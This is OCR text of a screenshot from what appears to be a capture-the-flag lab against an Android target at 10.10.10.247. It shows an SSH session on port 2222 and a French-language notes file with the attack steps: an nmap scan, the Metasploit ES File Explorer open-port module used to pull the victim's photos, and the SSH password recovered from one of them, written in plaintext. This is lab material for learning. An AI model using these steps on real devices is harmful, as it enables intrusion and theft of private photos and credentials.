 Burp Suite ...
how to enab...
*Notes.txt (...
Tab1
2021110415...
03:34 PM
90%
Tab1
File Actions Edit View Help
VPN × Metasploit × Nmap × Tab1 × Tab2 × Tab3 × Tab4 × Tab5 × Tab6 ×
(root💀kali)-[/home/kali/workDir]
# ssh kristi@10.10.10.247 -p 2222 255 ×
The authenticity of host '[10.10.10.247]:2222 ([10.10.10.247]:2222)' can't be estab
lished.
RSA key fingerprint is SHA256:3mNL574rJyHCOGm1e7Upx4NHXMg/YnJJzq+jXhdQQxI.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.10.10.247]:2222' (RSA) to the list of known hosts.
Password authentication
Password:
:/ $ ls
acct init.superuser.rc sbin
bin init.usb.configfs.rc sdcard
bugreports init.usb.rc sepolicy
cache init.zygote32.rc storage
charger init.zygote64_32.rc sys
config lib system
d mnt ueventd.android_x86_64.rc
data odm ueventd.rc
default.prop oem vendor
dev plat_file_contexts vendor_file_contexts
etc plat_hwservice_contexts vendor_hwservice_contexts
fstab.android_x86_64 plat_property_contexts vendor_property_contexts
init plat_seapp_contexts vendor_seapp_contexts
init.android_x86_64.rc plat_service_contexts vendor_service_contexts
init.environ.rc proc vndservice_contexts
init.rc product
:/ $
Open
*Notes...
~/hackth...
Save
nmap -p- -sV -sC 10.10.10.247
msfconsole
use auxiliary/scanner/http/es_file_explo-
rer_open_port
set action LISTPICS
exploit
==> On récupère les photos du smartphone
Android de la victime
Une photo contient le mot de passe SSH
ssh kristi@10.10.10.247
Kr1sT!5h@Rp3xPl0r3!
xt Tab Width: 11 Ln 22, Col 1 INS